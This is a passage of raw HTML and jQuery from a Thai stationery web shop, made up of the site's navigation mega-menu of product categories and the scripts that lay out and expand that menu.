sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/color"  id="sm_megamenu_290"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">สี</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/color/colored-pencils/bi-colored-pencils" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon color"><div data-link="https://stationerymine.com/color/colored-pencils/bi-colored-pencils" class="sm_megamenu_col_2    has_min_icon color-pencil"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/colored-pencils"  ><span class="sm_megamenu_title_lv-2">สีไม้</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/colored-pencils/single-colored-pencils" ><span class="sm_megamenu_title_lv-2">สีไม้หัวเดียว</span></a></div><div class="sm_megamenu_title sm_megamenu_actived"><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/colored-pencils/bi-colored-pencils" ><span class="sm_megamenu_title_lv-2">สีไม้ 2 หัว</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/colored-pencils/water-soluble-colored-pencils" ><span class="sm_megamenu_title_lv-2">ดินสอสีไม้ระบายน้ำ</span></a></div></div></div></div><div data-link="https://stationerymine.com/color/colored-pencils/bi-colored-pencils" class="sm_megamenu_col_2    has_min_icon crayon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/colored-crayon"  ><span class="sm_megamenu_title_lv-2">สีเทียน</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/colored-crayon/colored-crayon" ><span class="sm_megamenu_title_lv-2">สีเทียน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/colored-crayon/washable-crayon" ><span class="sm_megamenu_title_lv-2">สีเทียนล้างออกได้</span></a></div></div></div></div><div data-link="https://stationerymine.com/color/colored-pencils/bi-colored-pencils" class="sm_megamenu_col_2    has_min_icon magic-color"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/magic-marker"  ><span class="sm_megamenu_title_lv-2">สีเมจิก</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/magic-marker/magic-marker" ><span class="sm_megamenu_title_lv-2">สีเมจิก</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/magic-marker/washable-magic-marker" ><span class="sm_megamenu_title_lv-2">สีเมจิกล้างออกได้</span></a></div></div></div></div><div data-link="https://stationerymine.com/color/colored-pencils/bi-colored-pencils" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon oil-chalk"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/oil-pastel-colors"  ><span class="sm_megamenu_title_lv-2">สีชอล์คน้ำมัน</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/oil-pastel-colors/oil-pastel-colors" ><span class="sm_megamenu_title_lv-2">สีชอล์คน้ำมัน</span></a></div></div></div></div><div data-link="https://stationerymine.com/color/colored-pencils/bi-colored-pencils" class="sm_megamenu_col_2    has_min_icon water-color"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/watercolor"  ><span class="sm_megamenu_title_lv-2">สีน้ำ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/watercolor/watercolor-tube" ><span class="sm_megamenu_title_lv-2">สีน้ำหลอด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/watercolor/watercolor-pan" ><span class="sm_megamenu_title_lv-2">สีน้ำก้อน</span></a></div></div></div></div><div data-link="https://stationerymine.com/color/colored-pencils/bi-colored-pencils" class="sm_megamenu_col_2    has_min_icon poster-color"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/poster-color"  ><span class="sm_megamenu_title_lv-2">สีโปสเตอร์</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/poster-color/poster-color" ><span class="sm_megamenu_title_lv-2">สีโปสเตอร์</span></a></div></div></div></div><div data-link="https://stationerymine.com/color/colored-pencils/bi-colored-pencils" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon acrylic-color"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/acrylic-color"  ><span class="sm_megamenu_title_lv-2">สีอะคริลิค</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/acrylic-color/acrylic-paint" ><span class="sm_megamenu_title_lv-2">สีอะคริลิค</span></a></div></div></div></div><div data-link="https://stationerymine.com/color/colored-pencils/bi-colored-pencils" class="sm_megamenu_col_2    has_min_icon oil-color"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/oil-color"  ><span class="sm_megamenu_title_lv-2">สีน้ำมัน</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/oil-color/oil-paint" ><span class="sm_megamenu_title_lv-2">สีน้ำมัน</span></a></div></div></div></div><div data-link="https://stationerymine.com/color/colored-pencils/bi-colored-pencils" class="sm_megamenu_col_2    has_min_icon medium"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/mixed-media"  ><span class="sm_megamenu_title_lv-2">สื่อผสม</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/mixed-media/mixed-media" ><span class="sm_megamenu_title_lv-2">สื่อผสม</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/mixed-media/oil-painting-medium" ><span class="sm_megamenu_title_lv-2">สื่อผสมสีน้ำมัน</span></a></div></div></div></div><div data-link="https://stationerymine.com/color/colored-pencils/bi-colored-pencils" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon spray-color"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/spray-paint"  ><span class="sm_megamenu_title_lv-2">สีสเปรย์</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/spray-paint/spray-color" ><span class="sm_megamenu_title_lv-2">สีสเปรย์</span></a></div></div></div></div><div data-link="https://stationerymine.com/color/colored-pencils/bi-colored-pencils" class="sm_megamenu_col_2    has_min_icon misc-color"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/other-colors"  ><span class="sm_megamenu_title_lv-2">สีเบ็ดเตล็ด</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/other-colors/color-for-children" ><span class="sm_megamenu_title_lv-2">สีสำหรับเด็ก</span></a></div></div></div></div><div data-link="https://stationerymine.com/color/colored-pencils/bi-colored-pencils" class="sm_megamenu_col_2    has_min_icon paint"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/painting-and-tool-set"  ><span class="sm_megamenu_title_lv-2">ชุดระบายสีและอุปกรณ์</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/painting-and-tool-set/painting-and-tool-set" ><span class="sm_megamenu_title_lv-2">ชุดระบายสีและอุปกรณ์</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon art-suppliesandcolor-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/art-supplies"  id="sm_megamenu_291"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">อุปกรณ์ศิลปะ</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/color/colored-pencils/bi-colored-pencils" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon art-suppliesandcolor"><div data-link="https://stationerymine.com/color/colored-pencils/bi-colored-pencils" class="sm_megamenu_col_2    has_min_icon drawingandsketching"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/art-supplies/drawing-tools"  ><span class="sm_megamenu_title_lv-2">อุปกรณ์วาดรูป</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/drawing-tools/paint-brush" ><span class="sm_megamenu_title_lv-2">พู่กัน / แปรงระบายสี</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/drawing-tools/drawing-pencil" ><span class="sm_megamenu_title_lv-2">ดินสอวาดรูป</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/drawing-tools/drawing-marker" ><span class="sm_megamenu_title_lv-2">มาร์คเกอร์วาดรูป</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/drawing-tools/fineliner-pen" ><span class="sm_megamenu_title_lv-2">ปากกาตัดเส้น / เขียนแบบ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/drawing-tools/art-supply-case" ><span class="sm_megamenu_title_lv-2">กระเป๋าใส่อุปกรณ์วาดรูป</span></a></div></div></div></div><div data-link="https://stationerymine.com/color/colored-pencils/bi-colored-pencils" class="sm_megamenu_col_2    has_min_icon surfaceandcanvas"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/art-supplies/sketch-book-and-paper"  ><span class="sm_megamenu_title_lv-2">กระดาษ / สมุดวาดรูป</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/sketch-book-and-paper/drawing-and-painting-book" ><span class="sm_megamenu_title_lv-2">สมุดวาดรูป / ระบายสี</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/sketch-book-and-paper/drawing-and-painting-paper" ><span class="sm_megamenu_title_lv-2">กระดาษวาดรูป / ระบายสี</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/sketch-book-and-paper/canvas" ><span class="sm_megamenu_title_lv-2">ผ้าใบแคนวาส</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/sketch-book-and-paper/stencil-paper" ><span class="sm_megamenu_title_lv-2">กระดาษไข</span></a></div></div></div></div><div data-link="https://stationerymine.com/color/colored-pencils/bi-colored-pencils" class="sm_megamenu_col_2    has_min_icon art-toolsandaccessories"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/art-supplies/other-art-supplies"  ><span class="sm_megamenu_title_lv-2">อุปกรณ์ศิลปะอื่นๆ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/other-art-supplies/easel" ><span class="sm_megamenu_title_lv-2">ขาตั้งวาดรูป </span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/other-art-supplies/painting-palette" ><span class="sm_megamenu_title_lv-2">จานสี</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/other-art-supplies/portfolio-file" ><span class="sm_megamenu_title_lv-2">แฟ้มสะสมผลงาน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/other-art-supplies/other-art-supplies" ><span class="sm_megamenu_title_lv-2">อุปกรณ์ศิลปะอื่นๆ</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon copyright-product-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/สินค้าลิขสิทธิ์"  id="sm_megamenu_293"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">สินค้าลิขสิทธิ์</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/color/colored-pencils/bi-colored-pencils" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon copyright-product"><div data-link="https://stationerymine.com/color/colored-pencils/bi-colored-pencils" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/benten"  ><span class="sm_megamenu_title_lv-2">Benten</span></a></div></div></div><div data-link="https://stationerymine.com/color/colored-pencils/bi-colored-pencils" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/doraemon"  ><span class="sm_megamenu_title_lv-2">Doraemon</span></a></div></div></div><div data-link="https://stationerymine.com/color/colored-pencils/bi-colored-pencils" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/donald-duck"  ><span class="sm_megamenu_title_lv-2">Donald Duck</span></a></div></div></div><div data-link="https://stationerymine.com/color/colored-pencils/bi-colored-pencils" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/funny-deer"  ><span class="sm_megamenu_title_lv-2">Funny Deer</span></a></div></div></div><div data-link="https://stationerymine.com/color/colored-pencils/bi-colored-pencils" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/mamegoma"  ><span class="sm_megamenu_title_lv-2">Mamegoma</span></a></div></div></div><div data-link="https://stationerymine.com/color/colored-pencils/bi-colored-pencils" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/marie"  ><span class="sm_megamenu_title_lv-2">Marie</span></a></div></div></div><div data-link="https://stationerymine.com/color/colored-pencils/bi-colored-pencils" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/marvel"  ><span class="sm_megamenu_title_lv-2">Marvel</span></a></div></div></div><div data-link="https://stationerymine.com/color/colored-pencils/bi-colored-pencils" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/mimi-and-neko"  ><span class="sm_megamenu_title_lv-2">Mimi & Neko</span></a></div></div></div><div data-link="https://stationerymine.com/color/colored-pencils/bi-colored-pencils" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/mickey-mouse"  ><span class="sm_megamenu_title_lv-2">Mickey Mouse</span></a></div></div></div><div data-link="https://stationerymine.com/color/colored-pencils/bi-colored-pencils" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/monster-inc"  ><span class="sm_megamenu_title_lv-2">Monster inc.</span></a></div></div></div><div data-link="https://stationerymine.com/color/colored-pencils/bi-colored-pencils" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/pooh"  ><span class="sm_megamenu_title_lv-2">Pooh</span></a></div></div></div><div data-link="https://stationerymine.com/color/colored-pencils/bi-colored-pencils" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/rilakkuma"  ><span class="sm_megamenu_title_lv-2">Rilakkuma</span></a></div></div></div><div data-link="https://stationerymine.com/color/colored-pencils/bi-colored-pencils" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/toy-story"  ><span class="sm_megamenu_title_lv-2">Toy Story</span></a></div></div></div><div data-link="https://stationerymine.com/color/colored-pencils/bi-colored-pencils" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/thai-dramas"  ><span class="sm_megamenu_title_lv-2">Thai Drama</span></a></div></div></div><div data-link="https://stationerymine.com/color/colored-pencils/bi-colored-pencils" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/other-licensed-products"  ><span class="sm_megamenu_title_lv-2">อื่นๆ</span></a></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon chair-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/furniture-and-decorative-products"  id="sm_megamenu_356"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">เฟอร์นิเจอร์ และของตกแต่ง</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/color/colored-pencils/bi-colored-pencils" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon chair"><div data-link="https://stationerymine.com/color/colored-pencils/bi-colored-pencils" class="sm_megamenu_col_2    has_min_icon furniture"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/furniture-and-decorative-products/office-furniture"  ><span class="sm_megamenu_title_lv-2">เฟอร์นิเจอร์สำนักงาน</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/furniture-and-decorative-products/office-furniture/desk" ><span class="sm_megamenu_title_lv-2">โต๊ะทำงาน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/furniture-and-decorative-products/office-furniture/chair" ><span class="sm_megamenu_title_lv-2">เก้าอี้</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/furniture-and-decorative-products/office-furniture/shelf" ><span class="sm_megamenu_title_lv-2">ชั้นวางของ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/furniture-and-decorative-products/office-furniture/cabinet" ><span class="sm_megamenu_title_lv-2">ตู้เก็บของ</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon presentation-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/presentation-equipment"  id="sm_megamenu_383"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">อุปกรณ์ประชุมและนำเสนองาน</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/color/colored-pencils/bi-colored-pencils" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon presentation"><div data-link="https://stationerymine.com/color/colored-pencils/bi-colored-pencils" class="sm_megamenu_col_2    has_min_icon board"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/presentation-equipment/board"  ><span class="sm_megamenu_title_lv-2">กระดานและบอร์ด</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/presentation-equipment/board/whiteboard" ><span class="sm_megamenu_title_lv-2">ไวท์บอร์ด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/presentation-equipment/board/flipchart" ><span class="sm_megamenu_title_lv-2">ฟลิปชาร์ท</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon presentation-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/safety-mechanic-tools"  id="sm_megamenu_431"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">เครื่องมือช่าง</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/color/colored-pencils/bi-colored-pencils" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon presentation"><div data-link="https://stationerymine.com/color/colored-pencils/bi-colored-pencils" class="sm_megamenu_col_2    has_min_icon board"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/safety-mechanic-tools/mechanic-tools"  ><span class="sm_megamenu_title_lv-2">เครื่องมือช่าง</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/safety-mechanic-tools/mechanic-tools/tool-sets" ><span class="sm_megamenu_title_lv-2">ชุดเครื่องมือ</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon min_promotion-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/promotion"  id="sm_megamenu_294"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">แคมเปญพิเศษ</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/color/colored-pencils/bi-colored-pencils" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon min_promotion"><div data-link="https://stationerymine.com/color/colored-pencils/bi-colored-pencils" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/promotion/promotion-set/promotion-set"  ><span class="sm_megamenu_title_lv-2">Promotion Set</span></a></div></div></div><div data-link="https://stationerymine.com/color/colored-pencils/bi-colored-pencils" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/promotion/sticker"  ><span class="sm_megamenu_title_lv-2">King of Sticker</span></a></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon min_promotion-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/factory-outlet"  id="sm_megamenu_415"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">Factory Outlet</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/color/colored-pencils/bi-colored-pencils" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon min_promotion"><div data-link="https://stationerymine.com/color/colored-pencils/bi-colored-pencils" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/factory-outlet/factory-sale"  ><span class="sm_megamenu_title_lv-2">Factory Sale</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/notebook" ><span class="sm_megamenu_title_lv-2">สมุด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/file" ><span class="sm_megamenu_title_lv-2">แฟ้ม</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/office-equipment" ><span class="sm_megamenu_title_lv-2">อุปกรณ์สำนักงาน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/product-set" ><span class="sm_megamenu_title_lv-2">ชุดเซ็ทสินค้า</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/color" ><span class="sm_megamenu_title_lv-2">สี</span></a></div></div></div></div><div data-link="https://stationerymine.com/color/colored-pencils/bi-colored-pencils" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/factory-outlet/clearance-sale"  ><span class="sm_megamenu_title_lv-2">Clearance Sale</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/clearance-sale/40-percent-discount" ><span class="sm_megamenu_title_lv-2">ลดสูงสุด 40%</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/clearance-sale/50-percent-discount" ><span class="sm_megamenu_title_lv-2">ลดสูงสุด 50%</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/clearance-sale/78-percent-discount" ><span class="sm_megamenu_title_lv-2">ลดสูงสุด 78%</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li> </ul></div> <div class="more-w"><span class="more-view">หมวดหมู่เพิ่มเติม</span></div></div></nav> <script type="text/javascript">
    require(["jquery", "mage/template"], function ($) {
        var menu_width = $('.sm_megamenu_wrapper_horizontal_menu').width();
        $('.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > div').each(function () {
            $this = $(this);
            var lv2w = $this.width();
            var lv2ps = $this.position();
            var lv2psl = $this.position().left;
            var sw = lv2w + lv2psl;
            if (sw > menu_width) {
                $this.css({'right': '0'});
            }
        });
        var _item_active = $('div.sm_megamenu_actived');
        if (_item_active.length) {
            _item_active.each(function () {
                var _self = $(this), _parent_active = _self.parents('.sm_megamenu_title'),
                    _level1 = _self.parents('.sm_megamenu_lv1');
                if (_parent_active.length) {
                    _parent_active.each(function () {
                        if (!$(this).hasClass('sm_megamenu_actived'))
                            $(this).addClass('sm_megamenu_actived');
                    });
                }

                if (_level1.length && !_level1.hasClass('sm_megamenu_actived')) {
                    _level1.addClass('sm_megamenu_actived');
                }
            });
        }
    });</script><script type="text/javascript">
    require([
        'jquery',
        'domReady!'
    ], function ($) {
        var limit;
        limit = 13;
          var i;
        i = 0;
        var items;
        items = $('.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li').length;

        if (items > limit) {
            $('.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li').each(function () {
                i++;
                if (i > limit) {
                    $(this).css('display', 'none');
                }
            });

            $('.sm_megamenu_wrapper_vertical_menu .sambar-inner .more-w > .more-view').click(function () {
                if ($(this).hasClass('open')) {
                    i = 0;
                    $('.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li').each(function () {
                        i++;
                        if (i > limit) {
                            $(this).slideUp(200);
                        }
                    });
                    $(this).removeClass('open');
                    $('.more-w').removeClass('active-i');
                    $(this).html('หมวดหมู่เพิ่มเติม');
                } else {
                    i = 0;
                    $('.sm_megamenu_wrapper_vertical_menu ul.sm_megamenu_menu > li').each(function () {
                        i++;
                        if (i > limit) {
                            $(this).slideDown(200);
                        }
                    });
                    $(this).addClass('open');
                    $('.more-w').addClass('active-i');
                    $(this).html('ปิดเมนู');
                }
            });

        } else {
            $(".more-w").css('display', 'none');
        }

